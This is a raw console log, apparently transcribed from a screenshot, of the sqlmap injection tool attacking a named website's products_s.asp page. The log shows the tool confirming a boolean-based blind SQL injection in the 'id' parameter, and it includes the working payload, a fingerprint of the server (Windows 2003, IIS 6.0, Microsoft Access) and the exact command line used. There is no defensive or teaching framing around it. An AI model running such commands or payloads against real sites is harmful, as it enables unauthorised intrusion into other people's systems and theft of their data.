 sqlmap.py
[*] starting at 15:24:45
[15:24:46] [INFO] resuming back-end DBMS 'microsoft access'
[15:24:46] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1118 AND 6859=6859
---
[15:24:46] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[15:24:46] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\www.yxymnl.com'
[*] shutting down at 15:24:46
E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://www.yxymnl.com/products_s.asp
?id=1118"_